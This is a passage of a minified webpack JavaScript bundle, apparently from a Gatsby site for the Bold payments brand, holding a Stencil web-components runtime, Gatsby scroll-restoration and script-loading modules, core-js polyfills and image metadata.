n=e.nodeValue.split(".");"o"===n[0]&&(t.set(n[1]+"."+n[2],e),e.nodeValue="",e["s-en"]=n[3])}},v=e=>ie(e).$hostElement$,w=(e,t,n)=>{const a=v(e);return{emit:e=>F(a,t,{bubbles:!!(4&n),composed:!!(2&n),cancelable:!!(1&n),detail:e})}},F=(e,t,n)=>{const a=Ee.ce(t,n);return e.dispatchEvent(a),a},B=new WeakMap,y=(e,t,n)=>{let a=fe.get(e);ve&&n?(a=a||new CSSStyleSheet,"string"==typeof a?a=t:a.replaceSync(t)):a=t,fe.set(e,a)},x=(e,t,n,a)=>{var u;let o=S(t);const r=fe.get(o);if(e=11===e.nodeType?e:De,r)if("string"==typeof r){e=e.head||e;let t,n=B.get(e);if(n||B.set(e,n=new Set),!n.has(o)){if(e.host&&(t=e.querySelector(`[${c}="${o}"]`)))t.innerHTML=r;else{t=De.createElement("style"),t.innerHTML=r;const n=null!==(u=Ee.$nonce$)&&void 0!==u?u:p(De);null!=n&&t.setAttribute("nonce",n),e.insertBefore(t,e.querySelector("link"))}n&&n.add(o)}}else e.adoptedStyleSheets.includes(r)||(e.adoptedStyleSheets=[...e.adoptedStyleSheets,r]);return o},S=(e,t)=>"sc-"+e.$tagName$,k=e=>e.replace(/\/\*!@([^\/]+)\*\/[^\{]+\{/g,"$1{"),R=(e,t,n,a,u,o)=>{if(n!==a){let s=Ae(e,t),c=t.toLowerCase();if("class"===t){const t=e.classList,u=j(n),o=j(a);t.remove(...u.filter(e=>e&&!o.includes(e))),t.add(...o.filter(e=>e&&!u.includes(e)))}else if("style"===t){for(const t in n)a&&null!=a[t]||(t.includes("-")?e.style.removeProperty(t):e.style[t]="");for(const t in a)n&&a[t]===n[t]||(t.includes("-")?e.style.setProperty(t,a[t]):e.style[t]=a[t])}else if("key"===t);else if("ref"===t)a&&a(e);else if(s||"o"!==t[0]||"n"!==t[1]){const i=A(a);if((s||i&&null!==a)&&!u)try{if(e.tagName.includes("-"))e[t]=a;else{const u=null==a?"":a;"list"===t?s=!1:null!=n&&e[t]==u||(e[t]=u)}}catch(r){}let d=!1;c!==(c=c.replace(/^xlink\:?/,""))&&(t=c,d=!0),null==a||!1===a?!1===a&&""!==e.getAttribute(t)||(d?e.removeAttributeNS(l,t):e.removeAttribute(t)):(!s||4&o||u)&&!i&&(a=!0===a?"":a,d?e.setAttributeNS(l,t,a):e.setAttribute(t,a))}else t="-"===t[2]?t.slice(3):Ae(ge,c)?c.slice(2):c[2]+t.slice(3),n&&Ee.rel(e,t,n,!1),a&&Ee.ael(e,t,a,!1)}},P=/\s/,j=e=>e?e.split(P):[],z=(e,t,n,a)=>{const u=11===t.$elm$.nodeType&&t.$elm$.host?t.$elm$.host:t.$elm$,o=e&&e.$attrs$||d,r=t.$attrs$||d;for(a in o)a in r||R(u,a,o[a],void 0,n,t.$flags$);for(a in r)R(u,a,o[a],r[a],n,t.$flags$)},N=(e,t,n,u)=>{const r=t.$children$[n];let s,c,i=0;if(null!==r.$text$)s=r.$elm$=De.createTextNode(r.$text$);else{if(o||(o="svg"===r.$tag$),s=r.$elm$=De.createElementNS(o?"http://www.w3.org/2000/svg":"http://www.w3.org/1999/xhtml",r.$tag$),o&&"foreignObject"===r.$tag$&&(o=!1),z(null,r,o),null!=a&&s["s-si"]!==a&&s.classList.add(s["s-si"]=a),r.$children$)for(i=0;i<r.$children$.length;++i)c=N(e,r,i),c&&s.appendChild(c);"svg"===r.$tag$?o=!1:"foreignObject"===s.tagName&&(o=!0)}return s},O=(e,t,n,a,o,r)=>{let s,c=e;for(c.shadowRoot&&c.tagName===u&&(c=c.shadowRoot);o<=r;++o)a[o]&&(s=N(null,n,o),s&&(a[o].$elm$=s,c.insertBefore(s,t)))},M=(e,t,n)=>{for(let a=t;a<=n;++a){const t=e[a];if(t){const e=t.$elm$;T(t),e&&e.remove()}}},I=(e,t)=>e.$tag$===t.$tag$&&e.$key$===t.$key$,U=(e,t)=>{const n=t.$elm$=e.$elm$,a=e.$children$,u=t.$children$,r=t.$tag$,s=t.$text$;null===s?(o="svg"===r||"foreignObject"!==r&&o,"slot"===r||z(e,t,o),null!==a&&null!==u?((e,t,n,a)=>{let u,o,r=0,s=0,c=0,i=0,l=t.length-1,d=t[0],A=t[l],p=a.length-1,h=a[0],m=a[p];for(;r<=l&&s<=p;)if(null==d)d=t[++r];else if(null==A)A=t[--l];else if(null==h)h=a[++s];else if(null==m)m=a[--p];else if(I(d,h))U(d,h),d=t[++r],h=a[++s];else if(I(A,m))U(A,m),A=t[--l],m=a[--p];else if(I(d,m))U(d,m),e.insertBefore(d.$elm$,A.$elm$.nextSibling),d=t[++r],m=a[--p];else if(I(A,h))U(A,h),e.insertBefore(A.$elm$,d.$elm$),A=t[--l],h=a[++s];else{for(c=-1,i=r;i<=l;++i)if(t[i]&&null!==t[i].$key$&&t[i].$key$===h.$key$){c=i;break}c>=0?(o=t[c],o.$tag$!==h.$tag$?u=N(t&&t[s],n,c):(U(o,h),t[c]=void 0,u=o.$elm$),h=a[++s]):(u=N(t&&t[s],n,s),h=a[++s]),u&&d.$elm$.parentNode.insertBefore(u,d.$elm$)}r>l?O(e,null==a[p+1]?null:a[p+1].$elm$,n,a,s,p):s>p&&M(t,r,l)})(n,a,t,u):null!==u?(null!==e.$text$&&(n.textContent=""),O(n,null,t,u,0,u.length-1)):null!==a&&M(a,0,a.length-1),o&&"svg"===r&&(o=!1)):e.$text$!==s&&(n.data=s)},T=e=>{e.$attrs$&&e.$attrs$.ref&&e.$attrs$.ref(null),e.$children$&&e.$children$.map(T)},Q=(e,t)=>{const n=e.$hostElement$,o=e.$cmpMeta$,r=e.$vnode$||m(null,null),s=(c=t)&&c.$tag$===f?t:h(null,null,t);var c;u=n.tagName,o.$attrsToReflect$&&(s.$attrs$=s.$attrs$||{},o.$attrsToReflect$.map(([e,t])=>s.$attrs$[t]=n[e])),s.$tag$=null,s.$flags$|=4,e.$vnode$=s,s.$elm$=r.$elm$=n.shadowRoot||n,a=n["s-sc"],U(r,s)},V=(e,t)=>{t&&!e.$onRenderResolve$&&t["s-p"]&&t["s-p"].push(new Promise(t=>e.$onRenderResolve$=t))},L=(e,t)=>{if(e.$flags$|=16,4&e.$flags$)return void(e.$flags$|=512);V(e,e.$ancestorComponent$);return ke(()=>H(e,t))},H=(e,t)=>{const n=(e.$cmpMeta$.$tagName$,()=>{}),a=e.$lazyInstance$;let u;return t&&(e.$flags$|=256,e.$queuedListeners$&&(e.$queuedListeners$.map(([e,t])=>X(a,e,t)),e.$queuedListeners$=void 0),u=X(a,"componentWillLoad")),n(),G(u,()=>W(e,a,t))},G=(e,t)=>J(e)?e.then(t):t(),J=e=>e instanceof Promise||e&&e.then&&"function"==typeof e.then,W=async(e,t,n)=>{var a;const u=e.$hostElement$,o=(e.$cmpMeta$.$tagName$,()=>{}),r=u["s-rc"];n&&(e=>{const t=e.$cmpMeta$,n=e.$hostElement$,a=t.$flags$,u=(t.$tagName$,()=>{}),o=x(n.shadowRoot?n.shadowRoot:n.getRootNode(),t);10&a&&(n["s-sc"]=o,n.classList.add(o+"-h")),u()})(e);const s=(e.$cmpMeta$.$tagName$,()=>{});q(e,t),r&&(r.map(e=>e()),u["s-rc"]=void 0),s(),o();{const t=null!==(a=u["s-p"])&&void 0!==a?a:[],n=()=>Y(e);0===t.length?n():(Promise.all(t).then(n),e.$flags$|=4,t.length=0)}},q=(e,t,n)=>{try{t=t.render(),e.$flags$&=-17,e.$flags$|=2,Q(e,t)}catch(a){pe(a,e.$hostElement$)}return null},Y=e=>{e.$cmpMeta$.$tagName$;const t=e.$hostElement$,n=()=>{},a=e.$lazyInstance$,u=e.$ancestorComponent$;64&e.$flags$?(X(a,"componentDidUpdate"),n()):(e.$flags$|=64,_(t),X(a,"componentDidLoad"),n(),e.$onReadyResolve$(t),u||K()),e.$onInstanceResolve$(t),e.$onRenderResolve$&&(e.$onRenderResolve$(),e.$onRenderResolve$=void 0),512&e.$flags$&&Se(()=>L(e,!1)),e.$flags$&=-517},K=e=>{_(De.documentElement),Se(()=>F(ge,"appload",{detail:{namespace:"web-components"}}))},X=(e,t,n)=>{if(e&&e[t])try{return e[t](n)}catch(a){pe(a)}},_=e=>e.classList.add("hydrated"),Z=(e,t,n,a)=>{const u=ie(e),o=u.$hostElement$,r=u.$instanceValues$.get(t),s=u.$flags$,c=u.$lazyInstance$;var i,l;i=n,l=a.$members$[t][0],n=null==i||A(i)?i:4&l?"false"!==i&&(""===i||!!i):2&l?parseFloat(i):1&l?String(i):i;const d=Number.isNaN(r)&&Number.isNaN(n);if((!(8&s)||void 0===r)&&(n!==r&&!d)&&(u.$instanceValues$.set(t,n),c)){if(a.$watchers$&&128&s){const e=a.$watchers$[t];e&&e.map(e=>{try{c[e](n,r,t)}catch(a){pe(a,o)}})}2==(18&s)&&L(u,!1)}},$=(e,t,n)=>{if(t.$members$){e.watchers&&(t.$watchers$=e.watchers);const a=Object.entries(t.$members$),u=e.prototype;if(a.map(([e,[a]])=>{31&a||2&n&&32&a?Object.defineProperty(u,e,{get(){return t=e,ie(this).$instanceValues$.get(t);var t},set(n){Z(this,e,n,t)},configurable:!0,enumerable:!0}):1&n&&64&a&&Object.defineProperty(u,e,{value(...t){const n=ie(this);return n.$onInstancePromise$.then(()=>n.$lazyInstance$[e](...t))}})}),1&n){const n=new Map;u.attributeChangedCallback=function(e,t,a){Ee.jmp(()=>{const t=n.get(e);if(this.hasOwnProperty(t))a=this[t],delete this[t];else if(u.hasOwnProperty(t)&&"number"==typeof this[t]&&this[t]==a)return;this[t]=(null!==a||"boolean"!=typeof this[t])&&a})},e.observedAttributes=a.filter(([e,t])=>15&t[0]).map(([e,a])=>{const u=a[1]||e;return n.set(u,e),512&a[0]&&t.$attrsToReflect$.push([e,u]),u})}}return e},ee=e=>{if(!(1&Ee.$flags$)){const t=ie(e),n=t.$cmpMeta$,a=(n.$tagName$,()=>{});if(1&t.$flags$)ae(e,t,n.$listeners$);else{let a;if(t.$flags$|=1,a=e.getAttribute(s),a){if(1&n.$flags$){const t=x(e.shadowRoot,n);e.classList.remove(t+"-h",t+"-s")}((e,t,n,a)=>{const u=()=>{},o=e.shadowRoot,r=[],c=o?[]:null,i=a.$vnode$=m(t,null);Ee.$orgLocNodes$||C(De.body,Ee.$orgLocNodes$=new Map),e[s]=n,e.removeAttribute(s),b(i,r,[],c,e,e,n),r.map(e=>{const n=e.$hostId$+"."+e.$nodeId$,a=Ee.$orgLocNodes$.get(n),u=e.$elm$;a&&be&&""===a["s-en"]&&a.parentNode.insertBefore(u,a.nextSibling),o||(u["s-hn"]=t,a&&(u["s-ol"]=a,u["s-ol"]["s-nr"]=u)),Ee.$orgLocNodes$.delete(n)}),o&&c.map(e=>{e&&o.appendChild(e)}),u()})(e,n.$tagName$,a,t)}{let n=e;for(;n=n.parentNode||n.host;)if(1===n.nodeType&&n.hasAttribute("s-id")&&n["s-p"]||n["s-p"]){V(t,t.$ancestorComponent$=n);break}}n.$members$&&Object.entries(n.$members$).map(([t,[n]])=>{if(31&n&&e.hasOwnProperty(t)){const n=e[t];delete e[t],e[t]=n}}),(async(e,t,n,a,u)=>{if(!(32&t.$flags$)){t.$flags$|=32;{if((u=me(n)).then){const e=()=>{};u=await u,e()}u.isProxied||(n.$watchers$=u.watchers,$(u,n,2),u.isProxied=!0);const e=(n.$tagName$,()=>{});t.$flags$|=8;try{new u(t)}catch(s){pe(s)}t.$flags$&=-9,t.$flags$|=128,e()}if(u.style){let e=u.style;const t=S(n);if(!fe.has(t)){const a=(n.$tagName$,()=>{});y(t,e,!!(1&n.$flags$)),a()}}}const o=t.$ancestorComponent$,r=()=>L(t,!0);o&&o["s-rc"]?o["s-rc"].push(r):r()})(0,t,n)}a()}},te=(e,t={})=>{var n;const a=()=>{},u=[],o=t.exclude||[],r=ge.customElements,s=De.head,i=s.querySelector("meta[charset]"),l=De.createElement("style"),d=[],A=De.querySelectorAll(`[${c}]`);let h,m=!0,f=0;for(Object.assign(Ee,t),Ee.$resourcesUrl$=new URL(t.resourcesUrl||"./",De.baseURI).href,Ee.$flags$|=2;f<A.length;f++)y(A[f].getAttribute(c),k(A[f].innerHTML),!0);e.map(e=>{e[1].map(t=>{const n={$flags$:t[0],$tagName$:t[1],$members$:t[2],$listeners$:t[3]};n.$members$=t[2],n.$listeners$=t[3],n.$attrsToReflect$=[],n.$watchers$={};const a=n.$tagName$,s=class extends HTMLElement{constructor(e){super(e),de(e=this,n),1&n.$flags$&&e.attachShadow({mode:"open",delegatesFocus:!!(16&n.$flags$)})}connectedCallback(){h&&(clearTimeout(h),h=null),m?d.push(this):Ee.jmp(()=>ee(this))}disconnectedCallback(){Ee.jmp(()=>(e=>{if(!(1&Ee.$flags$)){const t=ie(e);t.$rmListeners$&&(t.$rmListeners$.map(e=>e()),t.$rmListeners$=void 0)}})(this))}componentOnReady(){return ie(this).$onReadyPromise$}};n.$lazyBundleId$=e[0],o.includes(a)||r.get(a)||(u.push(a),r.define(a,$(s,n,1)))})});{l.innerHTML=u+"{visibility:hidden}.hydrated{visibility:inherit}",l.setAttribute("data-styles","");const e=null!==(n=Ee.$nonce$)&&void 0!==n?n:p(De);null!=e&&l.setAttribute("nonce",e),s.insertBefore(l,i?i.nextSibling:s.firstChild)}m=!1,d.length?d.map(e=>e.connectedCallback()):Ee.jmp(()=>h=setTimeout(K,30)),a()},ne=(e,t)=>t,ae=(e,t,n,a)=>{n&&n.map(([n,a,u])=>{const o=oe(e,n),r=ue(t,u),s=re(n);Ee.ael(o,a,r,s),(t.$rmListeners$=t.$rmListeners$||[]).push(()=>Ee.rel(o,a,r,s))})},ue=(e,t)=>n=>{try{256&e.$flags$?e.$lazyInstance$[t](n):(e.$queuedListeners$=e.$queuedListeners$||[]).push([t,n])}catch(a){pe(a)}},oe=(e,t)=>4&t?De:e,re=e=>!!(2&e),se=e=>Ee.$nonce$=e,ce=new WeakMap,ie=e=>ce.get(e),le=(e,t)=>ce.set(t.$lazyInstance$=e,t),de=(e,t)=>{const n={$flags$:0,$hostElement$:e,$cmpMeta$:t,$instanceValues$:new Map};return n.$onInstancePromise$=new Promise(e=>n.$onInstanceResolve$=e),n.$onReadyPromise$=new Promise(e=>n.$onReadyResolve$=e),e["s-p"]=[],e["s-rc"]=[],ae(e,n,t.$listeners$),ce.set(e,n)},Ae=(e,t)=>t in e,pe=(e,t)=>(0,console.error)(e,t),he=new Map,me=(e,t,a)=>{const u=e.$tagName$.replace(/-/g,"_"),o=e.$lazyBundleId$,r=he.get(o);if(r)return r[u];if(!a||!BUILD.hotModuleReplacement){const e=e=>(he.set(o,e),e[u]);switch(o){case"bold-accordion":return n.e(2827).then(n.bind(n,32827)).then(e,pe);case"bold-banner":return n.e(1015).then(n.bind(n,51015)).then(e,pe);case"bold-cart":return Promise.all([n.e(2301),n.e(906)]).then(n.bind(n,119)).then(e,pe);case"bold-checkbox-group":return Promise.all([n.e(906),n.e(7762)]).then(n.bind(n,7762)).then(e,pe);case"bold-counter":return n.e(5149).then(n.bind(n,35149)).then(e,pe);case"bold-dialog":return n.e(4657).then(n.bind(n,44657)).then(e,pe);case"bold-dropdown":return n.e(5296).then(n.bind(n,55296)).then(e,pe);case"bold-dynamic-key":return n.e(7014).then(n.bind(n,27014)).then(e,pe);case"bold-float-button":return n.e(5740).then(n.bind(n,5740)).then(e,pe);case"bold-line":return n.e(8171).then(n.bind(n,18171)).then(e,pe);case"bold-logo":return n.e(8930).then(n.bind(n,68930)).then(e,pe);case"bold-multiselect":return n.e(9056).then(n.bind(n,9056)).then(e,pe);case"bold-pagination":return n.e(377).then(n.bind(n,10377)).then(e,pe);case"bold-search-bar":return n.e(7685).then(n.bind(n,47685)).then(e,pe);case"bold-selectable-option":return n.e(6579).then(n.bind(n,66579)).then(e,pe);case"bold-skeleton":return n.e(7250).then(n.bind(n,57250)).then(e,pe);case"bold-split-progress-bar":return n.e(497).then(n.bind(n,30497)).then(e,pe);case"bold-switch":return n.e(7445).then(n.bind(n,57445)).then(e,pe);case"bold-tag":return n.e(6385).then(n.bind(n,76385)).then(e,pe);case"bold-textfield":return n.e(4948).then(n.bind(n,34948)).then(e,pe);case"bold-toggle-button":return n.e(1646).then(n.bind(n,61646)).then(e,pe);case"bold-upload":return n.e(8652).then(n.bind(n,38652)).then(e,pe);case"bold-cart-item":return Promise.all([n.e(906),n.e(2115)]).then(n.bind(n,42115)).then(e,pe);case"bold-checkbox_3":return Promise.all([n.e(906),n.e(110)]).then(n.bind(n,20110)).then(e,pe);case"bold-input-code_2":return n.e(2751).then(n.bind(n,83898)).then(e,pe);case"bold-link_2":return n.e(9552).then(n.bind(n,99552)).then(e,pe);case"bold-progress-bar":return n.e(9166).then(n.bind(n,19166)).then(e,pe);case"bold-button":return n.e(9949).then(n.bind(n,29949)).then(e,pe)}}return n(46429)(`./${o}.entry.js`).then(e=>(he.set(o,e),e[u]),pe)},fe=new Map,ge="undefined"!=typeof window?window:{},De=ge.document||{head:{}},Ee={$flags$:0,$resourcesUrl$:"",jmp:e=>e(),raf:e=>requestAnimationFrame(e),ael:(e,t,n,a)=>e.addEventListener(t,n,a),rel:(e,t,n,a)=>e.removeEventListener(t,n,a),ce:(e,t)=>new CustomEvent(e,t)},be=!0,Ce=e=>Promise.resolve(e),ve=(()=>{try{return new CSSStyleSheet,"function"==typeof(new CSSStyleSheet).replaceSync}catch(e){}return!1})(),we=[],Fe=[],Be=(e,t)=>n=>{e.push(n),r||(r=!0,t&&4&Ee.$flags$?Se(xe):Ee.raf(xe))},ye=e=>{for(let n=0;n<e.length;n++)try{e[n](performance.now())}catch(t){pe(t)}e.length=0},xe=()=>{ye(we),ye(Fe),(r=we.length>0)&&Ee.raf(xe)},Se=e=>Ce().then(e),ke=Be(Fe,!0)},72777:function(e,t,n){"use strict";var a=n(69565),u=n(20034),o=n(10757),r=n(55966),s=n(84270),c=n(78227),i=TypeError,l=c("toPrimitive");e.exports=function(e,t){if(!u(e)||o(e))return e;var n,c=r(e,l);if(c){if(void 0===t&&(t="default"),n=a(c,e,t),!u(n)||o(n))return n;throw new i("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},73604:function(e,t,n){"use strict";n.d(t,{v:function(){return u}});var a=n(29407);function u(e,t,n){const u=+(0,a.a)(e,n?.in),[o,r]=[+(0,a.a)(t.start,n?.in),+(0,a.a)(t.end,n?.in)].sort((e,t)=>e-t);return u>=o&&u<=r}t.A=u},73721:function(e,t,n){"use strict";t.__esModule=!0,t.useScrollRestoration=function(e){var t=(0,o.useLocation)(),n=(0,u.useContext)(a.ScrollContext),r=(0,u.useRef)(null);return(0,u.useLayoutEffect)(function(){if(r.current){var a=n.read(t,e);r.current.scrollTo(0,a||0)}},[t.key]),{ref:r,onScroll:function(){r.current&&n.save(t,e,r.current.scrollTop)}}};var a=n(33215),u=n(96540),o=n(86462)},73850:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/5de0739e8af33efa207e5ab7fc12db00/da925/sono-sm.png","srcSet":"/static/5de0739e8af33efa207e5ab7fc12db00/da925/sono-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/5de0739e8af33efa207e5ab7fc12db00/6057d/sono-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},73948:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/2fc9c17c1a7d3a51548fd3c202d463b1/db79f/cuenta-xl.png","srcSet":"/static/2fc9c17c1a7d3a51548fd3c202d463b1/db79f/cuenta-xl.png 210w","sizes":"(min-width: 210px) 210px, 100vw"},"sources":[{"srcSet":"/static/2fc9c17c1a7d3a51548fd3c202d463b1/13330/cuenta-xl.webp 210w","type":"image/webp","sizes":"(min-width: 210px) 210px, 100vw"}]},"width":210,"height":210}')},74351:function(e,t){"use strict";t.__esModule=!0,t.SessionStorage=void 0;var n="___GATSBY_REACT_ROUTER_SCROLL",a=function(){function e(){}var t=e.prototype;return t.read=function(e,t){var a=this.getStateKey(e,t);try{var u=window.sessionStorage.getItem(a);return u?JSON.parse(u):0}catch(o){return window&&window[n]&&window[n][a]?window[n][a]:0}},t.save=function(e,t,a){var u=this.getStateKey(e,t),o=JSON.stringify(a);try{window.sessionStorage.setItem(u,o)}catch(r){window&&window[n]||(window[n]={}),window[n][u]=JSON.parse(o)}},t.getStateKey=function(e,t){var n="@@scroll|"+e.pathname;return null==t?n:n+"|"+t},e}();t.SessionStorage=a},74488:function(e,t,n){"use strict";var a=n(67680),u=Math.floor,o=function(e,t){var n=e.length;if(n<8)for(var r,s,c=1;c<n;){for(s=c,r=e[c];s&&t(e[s-1],r)>0;)e[s]=e[--s];s!==c++&&(e[s]=r)}else for(var i=u(n/2),l=o(a(e,0,i),t),d=o(a(e,i),t),A=l.length,p=d.length,h=0,m=0;h<A||m<p;)e[h+m]=h<A&&m<p?t(l[h],d[m])<=0?l[h++]:d[m++]:h<A?l[h++]:d[m++];return e};e.exports=o},75535:function(e,t,n){"use strict";n.r(t),n.d(t,{Script:function(){return h},ScriptStrategy:function(){return i},collectedScriptsByPage:function(){return s},scriptCache:function(){return A},scriptCallbackCache:function(){return p}});var a=n(96540),u=n(86462);function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e},o.apply(this,arguments)}const r=new Map,s={get:e=>r.get(e)||[],set(e,t){const n=r.get(e)||[];n.push(t),r.set(e,n)},delete(e){r.delete(e)}},c="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var i,l;(l=i||(i={})).postHydrate="post-hydrate",l.idle="idle",l.offMainThread="off-main-thread";const d=new Set(["src","strategy","dangerouslySetInnerHTML","children","onLoad","onError"]),A=new Set,p=new Map;function h(e){return a.createElement(u.Location,null,()=>a.createElement(m,e))}function m(e){const{src:t,strategy:n=i.postHydrate}=e||{},{pathname:r}=(0,u.useLocation)();if((0,a.useEffect)(()=>{let t;switch(n){case i.postHydrate:t=f(e);break;case i.idle:c(()=>{t=f(e)});break;case i.offMainThread:{const t=D(e);s.set(r,t)}}return()=>{const{script:e,loadCallback:n,errorCallback:a}=t||{};n&&(null==e||e.removeEventListener("load",n)),a&&(null==e||e.removeEventListener("error",a)),null==e||e.remove()}},[]),n===i.offMainThread){const u=g(e),c=D(e);return"undefined"==typeof window&&s.set(r,c),a.createElement("script",u?o({type:"text/partytown","data-strategy":n,crossOrigin:"anonymous"},c,{dangerouslySetInnerHTML:{__html:g(e)}}):o({type:"text/partytown",src:E(t),"data-strategy":n,crossOrigin:"anonymous"},c))}return null}function f(e){const{id:t,src:n,strategy:a=i.postHydrate,onLoad:u,onError:r}=e||{},s=t||n,c=["load","error"],l={load:u,error:r};if(s){for(const e of c)if(null!=l&&l[e]){var d;const t=p.get(s)||{},{callbacks:n=[]}=(null==t?void 0:t[e])||{};var h,m;n.push(null==l?void 0:l[e]),null!=t&&null!=(d=t[e])&&d.event?null==l||null==(h=l[e])||h.call(l,null==t||null==(m=t[e])?void 0:m.event):p.set(s,o({},t,{[e]:{callbacks:n}}))}if(A.has(s))return null}const f=g(e),E=D(e),C=document.createElement("script");t&&(C.id=t),C.dataset.strategy=a;for(const[o,i]of Object.entries(E))C.setAttribute(o,i);f&&(C.textContent=f),n&&(C.src=n);const v={};if(s){for(const e of c){const t=t=>b(t,s,e);C.addEventListener(e,t),v[`${e}Callback`]=t}A.add(s)}return document.body.appendChild(C),{script:C,loadCallback:v.loadCallback,errorCallback:v.errorCallback}}function g(e){const{dangerouslySetInnerHTML:t,children:n=""}=e||{},{__html:a=""}=t||{};return a||n}function D(e){const t={};for(const[n,a]of Object.entries(e))d.has(n)||(t[n]=a);return t}function E(e){if(e)return`/__third-party-proxy?url=${encodeURIComponent(e)}`}function b(e,t,n){const a=p.get(t)||{};for(const o of(null==a||null==(u=a[n])?void 0:u.callbacks)||[]){var u;o(e)}p.set(t,{[n]:{event:e}})}},75625:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/f6ba0b23abf88c7737f5f1a4be3a1efb/da925/cupo-bold-sm.png","srcSet":"/static/f6ba0b23abf88c7737f5f1a4be3a1efb/da925/cupo-bold-sm.png 467w","sizes":"(min-width: 467px) 467px, 100vw"},"sources":[{"srcSet":"/static/f6ba0b23abf88c7737f5f1a4be3a1efb/6057d/cupo-bold-sm.webp 467w","type":"image/webp","sizes":"(min-width: 467px) 467px, 100vw"}]},"width":467,"height":288}')},76080:function(e,t,n){"use strict";var a=n(27476),u=n(79306),o=n(40616),r=a(a.bind);e.exports=function(e,t){return u(e),void 0===t?e:o?r(e,t):function(){return e.apply(t,arguments)}}},77347:function(e,t,n){"use strict";var a=n(43724),u=n(69565),o=n(48773),r=n(6980),s=n(25397),c=n(56969),i=n(39297),l=n(35917),d=Object.getOwnPropertyDescriptor;t.f=a?d:function(e,t){if(e=s(e),t=c(t),l)try{return d(e,t)}catch(n){}if(i(e,t))return r(!u(o.f,e,t),e[t])}},77629:function(e,t,n){"use strict";var a=n(18776),u=n(44576),o=n(39433),r="__core-js_shared__",s=e.exports=u[r]||o(r,{});(s.versions||(s.versions=[])).push({version:"3.46.0",mode:a?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77740:function(e,t,n){"use strict";var a=n(39297),u=n(35031),o=n(77347),r=n(24913);e.exports=function(e,t,n){for(var s=u(t),c=r.f,i=o.f,l=0;l<s.length;l++){var d=s[l];a(e,d)||n&&a(n,d)||c(e,d,i(t,d))}}},78227:function(e,t,n){"use strict";var a=n(44576),u=n(25745),o=n(39297),r=n(33392),s=n(4495),c=n(7040),i=a.Symbol,l=u("wks"),d=c?i.for||i:i&&i.withoutSetter||r;e.exports=function(e){return o(l,e)||(l[e]=s&&o(i,e)?i[e]:d("Symbol."+e)),l[e]}},78350:function(e,t,n){"use strict";var a=n(46518),u=n(70259),o=n(79306),r=n(48981),s=n(26198),c=n(1469);a({target:"Array",proto:!0},{flatMap:function(e){var t,n=r(this),a=s(n);return o(e),(t=c(n,0)).length=u(t,n,n,a,0,1,e,arguments.length>1?arguments[1]:void 0),t}})},78578:function(e){"use strict";e.exports=JSON.parse('{"layout":"constrained","placeholder":{"fallback":"[data-uri]"},"images":{"fallback":{"src":"/static/d9f00a95ea1e1fb74260f641f8f693f1/65641/cuenta-pro-xl.jpg","srcSet":"/static/d9f00a95ea1e1fb74260f641f8f693f1/b26f5/cuenta-pro-xl.jpg 540w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/f6864/cuenta-pro-xl.jpg 720w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/60e82/cuenta-pro-xl.jpg 960w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/d5cd9/cuenta-pro-xl.jpg 1280w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/33726/cuenta-pro-xl.jpg 1440w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/65641/cuenta-pro-xl.jpg 5188w","sizes":"(min-width: 5188px) 5188px, 100vw"},"sources":[{"srcSet":"/static/d9f00a95ea1e1fb74260f641f8f693f1/d6bcf/cuenta-pro-xl.webp 540w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/ac769/cuenta-pro-xl.webp 720w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/f0163/cuenta-pro-xl.webp 960w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/bff3a/cuenta-pro-xl.webp 1280w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/a2911/cuenta-pro-xl.webp 1440w,\\n/static/d9f00a95ea1e1fb74260f641f8f693f1/f7eda/cuenta-pro-xl.webp 5188w","type":"image/webp","sizes":"(min-width: 5188px) 5188px, 100vw"}]},"width":5188,"height":5188}')},79039:function(e){"use strict";e.exports=function(e){try{return!!e()}catch(t){return!0}}},79306:function(e,t,n){"use strict";var a=n(94901),u=n(16823),o=TypeError;e.exports=function(e){if(a(e))return e;throw new o(u(e)+" is not a function")}},79369:function(e,t,n){"use strict";n.d(t,{A:function(){return a}});var a=function(e){return e=e||Object.create(null),{on:function(t,n){(e[t]||(e[t]=[])).push(n)},off:function(t,n){e[t]&&e[t].splice(e[t].indexOf(n)>>>0,1)},emit:function(t,n){(e[t]||[]).slice().map(function(e){e(n)}),(e["*"]||[]).slice().map(function(e){e(t,n)})}}}()},79377:function(e,t,n){e.exports=[{plugin:n(18108),options:{plugins:[]}},{plugin:n(2311),options:{plugins:[]}}]},79504:function(e,t,n){"use strict";var a=n(40616),u=Function.prototype,o=u.call,r=a&&u.bind.bind(o,o);e.exports=a?r:function(e){return function(){return o.apply(e,arguments)}}},79732:function(e,t,n){"use strict";n.d(t,{n:function(){return u}});const a=new WeakMap;function u(){const e=n(5338);return{render:(t,n)=>{let u=a.get(n);u||a.set(n,u=e.createRoot(n)),u.render(t)},hydrate:(t,n)=>e.hydrateRoot(n,t)}}},80741:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var 